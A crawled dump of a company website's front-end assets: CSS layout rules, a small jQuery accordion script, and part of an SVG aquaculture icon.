.recent-blog-post-section .rec-post-item .post-right-col .post-title h1 a{color:#2D2A26}
.recent-blog-post-section .rec-post-item .post-right-col .post-content, .recent-blog-post-section .rec-post-item .post-right-col .post-link {font-size:16px}
.recent-blog-post-section .rec-post-item .post-right-col .post-link{margin-top:10px;}
.recent-blog-post-section .rec-post-item .post-right-col .post-link a {font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*-*/
.main-blog-body-wrapper {display: block;/*overflow: hidden;*/}
.blog-left-column .blog-inner-wrap {display: flex;margin-left: -15px;margin-right: -15px;flex-wrap: wrap;padding-right: 15px;}
.blog-left-column .blog-inner-wrap .post-items {flex: 0 0 50%; padding: 0 15px;margin: 15px 0;}
.blog-left-column .blog-inner-wrap .post-items .post-image{margin-bottom:20px; overflow: hidden;}
.blog-left-column .blog-inner-wrap .post-items .post-image img { width: 100%; height: 250px;object-fit: cover; /*transition: .25s;*/ transform: scale(1);}
.blog-left-column .blog-inner-wrap .post-items:hover .post-image img {transform: scale(1.1);}
.blog-left-column .blog-inner-wrap .post-items .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items .post-title h2 a{color: inherit;}
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h2 a {color: #a9221a;}
.blog-left-column .blog-inner-wrap .post-items .post-title,
.blog-left-column .blog-inner-wrap .post-items .post-description{margin-bottom:15px;}
.blog-left-column .blog-inner-wrap .post-items .post-description{font-size:16px}
.blog-left-column .blog-inner-wrap .post-items .post-link{margin-bottom:30px;}
.blog-left-column .blog-inner-wrap .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*--*/
.blog-right-column h3{font-size:20px}
.blog-right-column form{font-size:16px}
/*.blog-right-column form label{display:none;}*/
.blog-right-column form input{background:#f1f1f1; font-size:16px; padding:12px 10px; border:none;}
.blog-right-column form .hs-error-msgs li{list-style:none; color:#A21A15}
.blog-right-column form .hs-error-msgs li label{display:block}
.blog-right-column .trending-posts,.blog-right-column .post-tags {margin-top: 30px; font-size:16px}
.blog-right-column .trending-posts ul,
.blog-right-column .post-tags ul {padding: 0;}
.blog-right-column .trending-posts ul li,.blog-right-column .post-tags ul li{list-style:none; padding:5px 0}
.blog-right-column .trending-posts ul li a,.blog-right-column .post-tags ul li a{color:#626262}
.blog-right-column .trending-posts ul li a:hover,.blog-right-column .post-tags ul li a:hover{color:#a9221a}
ul.pagination li {list-style: none; display: inline;font-family:'Titillium Web'; font-weight: 700;}
ul.pagination li a{color:#626262; padding:0 5px;}
ul.pagination li a:hover, ul.pagination li.active a{color:#A21A15}

.blog-right-column form  input[type="submit"], .blog-comment-section form input[type="submit"]{
line-height: 100%;background: #E22822;color: #fff; font-size: 16px;text-decoration: none; padding: 12px 15px;display: inline-block;font-family: 'Titillium Web'; font-weight: 700;margin-top: 15px;cursor:pointer}
.blog-right-column form input[type="submit"]:hover, .blog-comment-section form input[type="submit"]:hover{background:#a9221a}
.press-container {
  background-image: url(https://cdn2.hubspot.net/hubfs/2660007/AME_Aug19/US-images/Home/grey-geometric-background.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
  padding-top: 200px;
}
.main-blog-listing-section.press-container {padding-top: 100px;}
.press-listing-header {text-align: center; padding-bottom: 30px;}

.press-right-column {}
.press-right-column h3.form-title:before {
    content: "";
    background-color: #E22822;
    height: 7px;
    width: 80px;
    display: block;
    margin: 0 0 40px;
}
.form-subcopy {padding-top: 30px;}
.form-subcopy h6 {font-family: 'Titillium Web'; font-weight: 700;}

.hs-search-results__listing {}
.hs-search-results__listing li {margin-bottom: 40px;}
.hs-search-results__listing li a.hs-search-results__title {
  font-family: 'Titillium Web'; font-weight: 700;
  font-size: 22px;
}

.ssi form input {
    background: #f1f1f1;
    font-size: 16px;
    padding: 12px 10px;
    border: 0;
}

/*-----------blog details  css-----------*/
.detail-baner-section .banner-content {max-width: 688px; padding-top: 76px; padding-left: 100px; padding-bottom: 100px;}
.detail-baner-section .banner-content .additional-data {font-size: 16px; margin-top: 15px;}
.detail-baner-section {background-size: cover !important; background-position: top center;}
.hs-blog-post .main-blog-body-wrapper { margin-top: -150px;}
.blog-mid-col .post-image {margin-bottom: 20px;}
.detail-left-col {margin-left: -100px;position: absolute;}
.detail-left-col ul {padding-left: 0;}
.detail-left-col ul li{list-style:none; margin-bottom: 10px;}
.hs-blog-post .blog-left-column {padding-left: 100px; padding-right: 80px;}
.hs-blog-post .main-post-detail-section p{font-size:20px}
.hs-blog-post .main-post-detail-section p a{display:inline-block;}
.blog-comment-hedaer h3 {font-size:20px;}
.blog-comment-section form{max-width:470px}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], select
{background:#fff; border:none; padding:12px 10px;}
select {height: 43px; line-height: 43px;}
.blog-comment-section form input[type="submit"]{border:none;}
.blog-comment-section form input, .blog-comment-section form textarea{margin-bottom:10px;}
.blog-comment-section form label{display:none;}
.blog-comment-section ul.hs-error-msgs li {list-style: none;}
.blog-comment-section ul.hs-error-msgs li label{color:#A21A15;display: block; font-size:12px}
.span.filter-link-count {display: none;}

.blog-comment-section textarea, 
.blog-comment-section input[type="text"], 
.blog-comment-section input[type="password"], 
.blog-comment-section input[type="datetime"], 
.blog-comment-section input[type="datetime-local"], 
.blog-comment-section input[type="date"], 
.blog-comment-section input[type="month"], 
.blog-comment-section input[type="time"], 
.blog-comment-section input[type="week"], 
.blog-comment-section input[type="number"], 
.blog-comment-section input[type="email"], 
.blog-comment-section input[type="url"], 
.blog-comment-section input[type="search"], 
.blog-comment-section input[type="tel"], 
.blog-comment-section input[type="color"], 
.blog-comment-section select {
    background: #f1f1f1;
    border: 0;
    padding: 12px 10px;
}

/*------------------------------------------
           About Page(Date 22-aug-2019)
------------------------------------------**/
p.btn-learn-more {margin-top: 30px;}
.main-col-position-section .mod-content ul {padding-left: 0; margin-top: 20px;}
.main-col-position-section .mod-content ul li{list-style:none; font-family:'Titillium Web'; font-weight: 400; padding: 6px 0;}
.main-col-position-section .mod-content ul li span{color:#A21A15; margin-right: 8px; }
.main-col-position-section .mod-content ul li svg {width: 18px;fill:#A21A15}
/*-----------------------------------------------
 *        support(Date 22-aug-2019)
 * --------------------------------------------*/
.threecol-copy-mod {display:block; overflow:hidden;width:100%;}
.threecol-copy-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.threecol-copy-mod .section-btm-row .copy-col-items{ padding:0 15px; margin:15px 0;}
.threecol-copy-mod .section-btm-row .copy-col-items p, .threecol-copy-mod .section-btm-row .copy-col-items table{font-size:16px}
.threecol-copy-mod .section-btm-row .copy-col-items p strong, 
.threecol-copy-mod .section-btm-row .copy-col-items table strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}
.threecol-copy-mod.two-col-row .section-btm-row .copy-col-items{flex:0 0 50%;}
.threecol-copy-mod.three-col-row .section-btm-row .copy-col-items {flex: 0 0 33.3333%;}
/*-----------------------------------------------
 *        Contact us(Date 22-aug-2019)
 * --------------------------------------------*/
.form-column form .hs-richtext p{font-size:14px}
/*-thankyou contact--*/
.main-copy-module ul.social-ul{padding-left:0px}
.main-copy-module ul.social-ul li{list-style:none; display:inline; padding:0 3px;}
.main-copy-module ul.social-ul li:first-child{padding-left:0;}
/*-------------------data Privacy-----------*/
.main-copy-module p a{overflow-wrap: break-word;  word-wrap: break-word;}
.main-contact-section .section-content h5{color: #fff;margin: 10px 0;font-size: 24px;font-family: 'Titillium Web'; font-weight: 300; line-height: 1.5;    font-weight: 500;}
.footer-logo {margin-bottom: 30px;}
.footer-container-wrapper .social-share-mod {display: flex; align-items: center;justify-content: flex-end;display: -webkit-flex; -webkit-align-items: center;-webkit-justify-content: flex-end;margin-top: 30px;}
.footer-container-wrapper .social-share-mod h6 {margin: 5px 0;}
.footer-container-wrapper .social-share-mod a {padding: 0 0 0 12px;}
.footer-container-wrapper .footer-menu ul li a { padding: 8px 20px; color:#626262;}
.footer-container-wrapper .footer-menu ul li a:hover,.footer-container-wrapper .footer-menu ul li a:focus{color:#A21A15;}
.footer-container-wrapper {font-size: 16px;}
.footer-container-wrapper {background-color: #f4f4f4;}
.footer-container-wrapper .footer-menu { margin-top: 30px;}
.footer-container-wrapper .footer-menu ul li:first-child a {font-family:'Titillium Web'; font-weight: 700; }
.footer-info {font-size: 14px; line-height: 18px;}
.social-share-mod a {  display: inline-block;  margin-right: 3px;}

/*---*/
.product-col-items:hover .product-col_inner .item-image img{transition:none;}
/*----------------- media query start here-------------------*/
@media all and (min-width:1600px){
  body.hs-content-path-mid-atlantic-ppc .inner-hero-modulefor-market {background-size:contain;}
}

@media all and (max-width:1600px){
  .form-column{padding-right:15%; padding-left:3%}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:3%; padding-left:10%;}
}

@media all and (max-width:1440px){
  .recent-blog-post-section .rec-post-item .post-right-col{padding-top:3%;padding-right:11%;}

}

@media all and (max-width:1280px){
.recent-blog-post-section .rec-post-item .post-right-col{padding-right:7%;padding-top:25px;}
}

@media all and (max-width:1250px){
  .form-column{padding-right:30px; padding-left:30px}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:15px; padding-left:15px;}
}

@media screen and (max-width:1024px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{min-height:200px;}  
}

@media screen and (max-width:1199px){
.header-container-wrapper .header-menu.custom-menu-primary { padding-left: 10px;padding-right: 10px;margin: 0;}
.header-container-wrapper .header-bottom-row ul li a {font-size: 14px; padding: 10px 0; margin: 0 8px;}  
.header-bottom-row .contact-us.red-fill-btn a{font-size: 13px; padding: 12px 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn { margin: 0;} 
  .main-hero-section .banner-content-box {
    padding: 0 100px;
}
}
@media screen and (min-width:768px) and (max-width:991px){
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a {padding: 7px 5px;font-size: 11px;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {width: 83px;} 
  .header-bottom-row .contact-us.red-fill-btn a {
    font-size: 10px;
    padding: 10px 14px;
}
.header-container-wrapper .header-bottom-row ul li a { font-size: 12px;padding: 5px 0; margin: 0 8px;}  
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}   
.footer-container-wrapper .social-share-mod h6 {width: 100%;text-align: right;}    
.main-markets-section .market-right-column ul li {font-size: 16px;}  
.header-container-wrapper .hs-search-field__bar form {max-width: 80px;}  
.header-container-wrapper .header-top-row .span3 {margin: 0;}  
h4 {font-size: 18px;}  
h2 {font-size: 28px;}  
.main-copy-module:not(.small-font) p {font-size: 18px;}  
.banner-content-box .banner-content p {font-size: 24px;}  
.banner-content-box .banner-title h1 {font-size: 48px;}  

  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo{max-width:110px;}
  /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .banner-content h1 {
    font-size: 35px;
  }
  .lp-template .header-container-wrapper .header-logo img{max-width:120px;}
}

@media screen and (max-width:920px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{width:100%;margin-left:0;min-height:auto;margin-bottom:20px;}

}

@media screen and (max-width:860px){
  div#contact-us {
    min-height: 220px;
    text-align: center;
}
  div#contact-us .section-title, div#contact-us .section-content {
    float: none;
}
  div#contact-us .county-drop-box {
    float: right;
    display: block;
    width: 100%;
    text-align: center;
}
.header-container-wrapper  .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {
    display: none !important;
}
.header-container-wrapper   .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled {
    width: 100%;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(50% - 30px);}
}
@media screen and (max-width:767px){
  h1 {font-size: 40px;}
h2 {font-size: 30px;}
h3 {font-size: 26px;}
h4 {font-size: 22px;}
h5 {font-size: 18px;}
h6 {font-size: 16px;}
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none;}
  div#contact-us .county-drop-box {
    float: none;
    text-align: center;
    width: 100%;
}
  .footer-container-wrapper {
    text-align: center;
}
  .footer-container-wrapper .social-share-mod {
    display: block;
    overflow: hidden;
    flex-wrap: unset;
    text-align: center;
    float: left;    width: 100%;
    margin-top: 0px !important;
}
  .blog_outer .mod-first-column{max-width:100%; width: 100%;   flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
  .banner-content-box .banner-content p{font-size:22px;}
  .banner-content-box .banner-title h1{font-size:45px;}
  .main-copy-module:not(.small-font) p {
    font-size: 20px;
}
  .span10.widget-span.widget-type-cell.right-header {
    position: absolute; top: 82px; width: 100%; right: 0; max-width: 100%;    z-index: 999;}
  .mobile-trigger.cta_border_button { width: 35px;position: absolute;right: 15px; top:-55px; cursor:pointer}
  .header-container-wrapper .header-menu.custom-menu-primary{padding-top:0px;}
  .mobile-trigger.cta_border_button:hover span{background:#A21A15}
  .mobile-trigger.cta_border_button span {height: 5px;background:#A21A15; width: 100%;display: block;margin: 5px 0;}
  .right-header ul li{display:block; width:100%;}
  .header-container-wrapper .header-bottom-row{padding-bottom:10px; padding-top:10px;}
  .header-container-wrapper .span12.widget-span.widget-type-cell.header-bottom-row {text-align: left;}
 /*.header-container-wrapper .span12.widget-span.widget-type-cell.header-top-row {display: none;} */
  .hs-search-field { position:relative; left: -100px; top: 70px; }
  .header-logo { position:relative; top: -50px; } 
  
  
  .header-container-wrapper .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled { background: #fff; padding: 0;min-height: 0;}
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}  
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
.market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
  .market_outer .market-right-column {position: relative;}
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn,.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal{display:none;} 
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}

.blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%; width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
  
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us{min-height:320px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none; width:100%;}
  div#contact-us .county-drop-box, div#contact-us .button-contact {float: none;text-align: center;width: 100%; margin-left: 0!important;}
   .blog_outer .mod-first-column{max-width:100%;  width: 100%;  flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
 .blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
   .outer-wrap-position-mod .section-items.image-on-left-pos .image-box,
  .outer-wrap-position-mod .section-items.image-on-left-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .image-box{width:100%; padding:0;}
 /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .page-center{position:relative;    transform: none; }
  .inner-hero-modulefor-market.font-white {
    background-size: cover;
    background-position: 50%;
}
.inner-hero-modulefor-market .page-center .banner-content-box .banner-content {
    position: static;
    transform: none;
}
  .inner-hero-modulefor-market.font-white h1 br {
    display: none;
}
  .main-resources-section .section-left-column{width:100%; padding-right:0px; margin-bottom:25px; }
  .main-resources-section .section-right-column{width:100%}
  .main-resources-section .section-right-column img{width:100%;}
  /*-*/
  /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 50%}
  /*--------markets pages**-------*/
  .markets-two-col-mod .section-btm-row .market-col-items{text-align:center; flex: 0 0 100%;}
  /*----landing page--**/
  .span6.widget-span.widget-type-custom_widget.landing_page-left{width:100%; padding-left:0; padding-right:0px;}
  .form-column{width:100%; padding-left:15px; padding-right:15px;}  

  /*---blog**/
  .blog_outer .mod-first-column{padding-right:0px;}
  .main-featured-resources-section .post-image img{height:auto;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {width: 100%; min-height: 100%; margin-right: 0;border-radius: unset;margin-bottom: 20px;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image {width: 86px;height: 86px;border-radius: 100%;overflow: hidden;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner{/*min-height:310px;*/}
  .media-contacts-section .section-bottom-row .media-items { text-align: center; }
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image { margin: auto; }
  .person-contact-box { font-size: 16px; }

/*---support-----*/
  .threecol-copy-mod.two-col-row .section-btm-row .copy-col-items, .threecol-copy-mod.three-col-row .section-btm-row .copy-col-items{flex:0 0 100%;}
  /*-blog page*/
  .detail-baner-section .banner-content{padding-left: 40px; padding-bottom: 0;}
  .recent-blog-post-section .rec-post-item .post-left-col{flex:0 0 100%; height: 200px;}
  .recent-blog-post-section .rec-post-item .post-left-col img{position:relative}
  .recent-blog-post-section .rec-post-item .post-right-col{flex:0 0 100%; padding-left:15px;}
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
  .main-col-position-section .mod-right-col .mod-image img{width:100%;}
  .market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}
  
  .hs-blog-post .blog-left-column {
    padding-left: 40px;
    padding-right: 0px;
  }

  .detail-left-col {margin-left: -49px;}
  .hs-blog-post .main-blog-body-wrapper {margin-top: -25px;}
  .main-hero-section .banner-content-box {
    padding: 0 20px;
}
 
  .header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
    visibility: visible!important;
    opacity: 1!important;
    position: static;
    padding: 0 0 0 25px;
  }   
  .child-trigger {
    position: absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 0;
    right: 6px;
    cursor: pointer;
    font-family: 'Titillium Web'; font-weight: 500;
  }

  .child-trigger i:before {
    content: '+';
    font-style: normal;
    color: #E22822;
    font-weight: bold;
    font-size: 21px;
  }

  .child-trigger.child-open i:before {content: '-';}
}

@media screen and (max-width:568px){
  .header-container-wrapper .header-bottom-row ul li a{display:inline-block; width:auto;  max-width:unset;}
  .main-hero-section.font-white.text-center {
    min-height: 530px;
    position: relative;
}
.main-hero-section.font-white.text-center  .video-wrap video {
    position: absolute;
    height: 530px;
    object-fit: cover;
    left: 0;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(100% - 30px);}
    .media-contacts-section .section-bottom-row .media-items {flex: 0 0 100%;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner {min-height: auto;}
    /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 100%}
  /*-----blog page--------*/
  .blog-left-column .blog-inner-wrap{padding-right:0px;}
  .blog-left-column .blog-inner-wrap .post-items {flex: 0 0 100%;}
  .blog-left-column .blog-inner-wrap .post-items .post-image img{height:auto;}
  .blog-left-column .blog-inner-wrap .post-items .post-link { margin-bottom: 10px;}  
  
}

/********* Resource Section ********/
.resource-toggle a {display: inline-block; margin: 0 15px;}
.resource-directory__feed {margin: 0 -15px; font-size: 0px;}
.rd-item {
  display: inline-block;
  width: calc(33.33% - 30px);
  margin: 0 15px 30px;
  vertical-align: top;
  background-color: #e1ebf6;
  font-size: 16px;
}

.rd-item__top {background-size: cover; background-position: 50%; height: 170px;}

.rd-item__icon__wrap {width: 100px; height: 100px; display: inline-block;}

@media (max-width: 767px) {
  .resource-toggle a {display: block; margin: 15px 0;}
  .resource-directory__feed {margin: 0;}
  .rd-item {width: 100%; max-width: 275px; display: block; margin: 0 auto 30px;}
}


/******** Resource Filter Page *******/
.resource-wrap__filters {width: 275px; float: left;}
.resource-wrap__feed {width: calc(100% - 275px); float: left; padding-left: 30px;}

.resource-wrap__filters fieldset {border: none; padding: 0; margin: 0 0 40px; font-size: 16px;}
.resource-wrap__filters fieldset input + label {font-family: 'Titillium Web'; font-weight: 500;}
.resource-wrap__filters fieldset input:checked + label {color: #E22822;}

.resource-wrap__filters fieldset .input-item {position: relative; padding-left: 23px;}
.resource-wrap__filters fieldset .input-item input {position: absolute; left: 0;}
.feed-section {margin: 0 -15px;}
.feed-section h2,.feed-section h3 {margin: 0 15px 30px;}
.resource-item-wrap {font-size: 0px;}
.resource-item {
  display: inline-block;
  margin: 0 15px 30px;
  width: calc(33.33% - 30px);
  vertical-align: top;
  font-size: 16px;
  position: relative;
  color: inherit!important;
}

.resource-item_image {position: relative; margin-bottom: 15px; overflow: hidden;}
.layout2 .resource-item_image { /*border: 1px solid #e1ebf6;*/}
.resource-item_image > img {/*transition: .25s;*/ transform: scale(1.0);object-fit:cover;height:auto; min-height:187px;}
.resource-item:hover .resource-item_image > img {transform: scale(1.1);}
.resource-hover {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,.5);
  /*transition: .25s;*/
}

.resource-hover .download-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  transform: translateY(-50%) translateX(-50%);
  border-radius: 50%;
  display: none;
  background-color: #E22822;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
}


.resource-hover .download-arrow img {width: 38px; vertical-align: middle;}
.layout2 .resource-hover .download-arrow{display: block;}
.resource-item:hover .resource-hover {opacity: 1; visibility: visible;}
div > span.fake-link {color: #E22822; font-family: 'Titillium Web'; font-weight: 500;}
.resource-item:hover .fake-link {color: #E22822;}
.resource-item:hover div > span.fake-link {font-family: 'Titillium Web'; font-weight: 700;}
.resource-lower h4 {font-family: 'Titillium Web'; font-weight: 700; font-size: 20px;}
@media (max-width: 1025px) {
  .resource-item {width: calc(50% - 30px);}
}

@media (max-width: 767px) {
  .resource-wrap__filters {width: 100%; float: none;}
  .resource-wrap__feed {width: 100%; float: none; padding-left: 0px;}
  .feed-section {margin: 0;}
  .feed-section h2,.feed-section h3 {margin: 0 0 30px;}
  .resource-item {width: 100%; max-width: 275px; margin: 0 auto 20px; display: block;}
}

@)

--- FILE ---
content_type: application/javascript
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/189804825469/1751896776630/module_infoBox-wIcon-wExpanders.min.js
body_size: -418
content:
var module_189804825469=void $(document).ready((function(){var $expander=$(".expander");$expander.find(".expander_group.expanded .expander_content").addClass("show_content").show(),$expander.find(".expander_header").click((function(){$expander.find(".expander_header").not(this).parent(".expander_group.expanded").removeClass("expanded").children(".expander_content").stop(!0,!0).removeClass("show_content").slideUp(200),$(this).parent(".expander_group").hasClass("expanded")?$(this).parent(".expander_group").removeClass("expanded").children(".expander_content").stop(!0,!0).removeClass("show_content").slideUp(200):$(this).parent(".expander_group").addClass("expanded").children(".expander_content").stop(!0,!0).addClass("show_content").slideDown(200)}))}));
//# sourceURL=https://189660.fs1.hubspotusercontent-na1.net/hubfs/189660/hub_generated/module_assets/1/189804825469/1751896776630/module_infoBox-wIcon-wExpanders.js

--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/Phase%202%20Icons%20and%20Graphics/SVG%20Icons/chemistry-icons_aquaculture.svg
body_size: 461
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #e1ebf6;
      }

      .cls-2 {
        fill: #626262;
      }

      .cls-3 {
        fill: #0019a9;
      }

      .cls-4 {
        fill: none;
        stroke: #e3312a;
        stroke-miterlimit: 10;
        stroke-width: 2.82px;
      }

      .cls-5 {
        fill: #e3312a;
      }
    </style>
  </defs>
  <title>chemistry-icons</title>
  <g>
    <path class="cls-1" d="M13.17,63.44c3.85-2.31,14-7.72,24.56-7.72.83,0,1.64,0,2.43.11a13.51,13.51,0,0,0-2,7.08A17.84,17.84,0,0,0,40.32,71c-.84.07-1.7.12-2.59.12C27.18,71.15,17,65.74,13.17,63.44Z"/>
    <path class="cls-1" d="M42.94,70.69c-1.23-2-4.51-8.36,0-14.52a31.29,31.29,0,0,1,15.15,7.26A31.34,31.34,0,0,1,42.94,70.69Z"/>
    <path class="cls-2" d="M6.92,67.82,15.74,62a62,62,0,0,0,15.1,6.88l2.39.64a42.26,42.26,0,0,0,4.89.89l3.33.27,1.16,0a32.72,32.72,0,0,0,23-9.35,1.22,1.22,0,0,0,0-1.67,32.57,32.57,0,0,0-19.81-9.19l-3.48-.15a43.15,43.15,0,0,0-13,2.29l-3.65,1.33a61.2,61.2,0,0,0-10,5.09L6.89,53.42,5,52.22V69Zm12.49-7.35c3.47-2.08,12.61-6.95,22.11-6.95.75,0,1.47,0,2.19.1A12.14,12.14,0,0,0,41.92,60a16,16,0,0,0,1.93,7.3c-.76.06-1.53.11-2.33.11C32,67.41,22.88,62.54,19.41,60.47ZM47.51,67c-1.19-1.78-4.34-7.52,0-13.06a30.87,30.87,0,0,1,14.6,6.53A31,31,0,0,1,47.51,67ZM7.77,57.1l5.4,3.4-5.4,3.59Z"/>
    <g>
      <rect class="cls-3" x="77.26" y="47.19" width="2.24" height="2.91"/>
      <rect class="cls-3" x="77.26" y="57.75" width="2.24" height="2.91"/>
      <rect class="cls-3" x="71.65" y="52.81" width="2.91" height="2.24"/>
      <rect class="cls-3" x="82.21" y="52.81" width="2.91" height="2.24"/>
    </g>
    <path class="cls-2" d="M5.08,36.48a16,16,0,0,1,8.09,2,13.26,13.26,0,0,0,6.89,1.73A13.3,13.3,0,0,0,27,38.49a16,16,0,0,1,8.09-2,16,16,0,0,1,8.09,2A13.26,13.26,0,0,0,50,40.22a13.27,13.27,0,0,0,6.9-1.73,16,16,0,0,1,8.09-2,15.93,15.93,0,0,1,8.09,2A13.33,13.33,0,0,0,80,40.22,15.56,15.56,0,0,0,82.86,40l2.68-.83c.47-.21.92-.43,1.37-.66a16,16,0,0,1,8.09-2v2.68a13.33,13.33,0,0,0-6.9,1.73A22.18,22.18,0,0,1,85.54,42l-2.68.67a18.53,18.53,0,0,1-2.85.2,16,16,0,0,1-8.09-2A13.3,13.3,0,0,0,65,39.16a13.26,13.26,0,0,0-6.89,1.73,16,16,0,0,1-8.1,2,16,16,0,0,1-8.09-2,13.26,13.26,0,0,0-6.89-1.73,13.33,13.33,0,0,0-6.9,1.73,15.93,15.93,0,0,1-8.09,2,16,16,0,0,1-8.09-2,13.26,13.26,0,0,0-6.89-1.73Z"/>
    <path class="cls-4" d="M29.3,13.31a5.86,5.86,0,1,1,5.86,5.86A5.87,5.87,0,0,1,29.3,13.31Z"/>
    <path class="cls-2" d="M5.08,28.9a16,16,0,0,1,8.09,2,13.26,13.26,0,0,0,6.89,1.73A13.3,13.3,0,0,0,27,30.91a16,16,0,0,1,8.09-2,16,16,0,0,1,8.09,2A13.26,13.26,0,0,0,50,32.64a13.27,13.27,0,0,0,6.9-1.73,16,16,0,0,1,8.09-2,15.93,15.93,0,0,1,8.09,2A13.33,13.33,0,0,0,80,32.64a15.56,15.56,0,0,0,2.85-.24l2.68-.83c.47-.21.92-.43,1.37-.66a16,16,0,0,1,8.09-2v2.68a13.33,13.33,0,0,0-6.9,1.73,22.18,22.18,0,0,1-2.56,1.14l-2.68.67a18.53,18.53,0,0,1-2.85.2,16,16,0,0,1-8.09-2A13.3,13.3,0,0,0,65,31.58a13.26,13.26,0,0,0-6.89,1.73,16,16,0,0,1-8.1,2,16,16,0,0,1-8.09-2,13.26,13.26,0,0,0-6.89-1.73,13.33,13.33,0,0,0-6.9,1.73,15.93,15.93,0,0,1-8.09,2,16,16,0,0,1-8.09-2,13.26,13.26,0,0,0-6.89-1.73Z"/>
    <rect class="cls-5" x="51.49" y="57.99" width="2.73" height="2.47"/>
    <path class="cls-1" d="M42.22,84.83c3.85-2.3,14-7.72,24.56-7.72.83,0,1.64,0,2.43.11a13.54,13.54,0,0,0-2,7.09,17.79,17.79,0,0,0,2.14,8.11c-.84.07-1.7.13-2.59.13C56.23,92.55,46.07,87.13,42.22,84.83Z"/>
    <path class="cls-1" d="M72,92.08c-1.23-2-4.51-8.36,0-14.51A31.2,31.2,0,0,1,87.1,84.83,31.36,31.36,0,0,1,72,92.08Z"/>
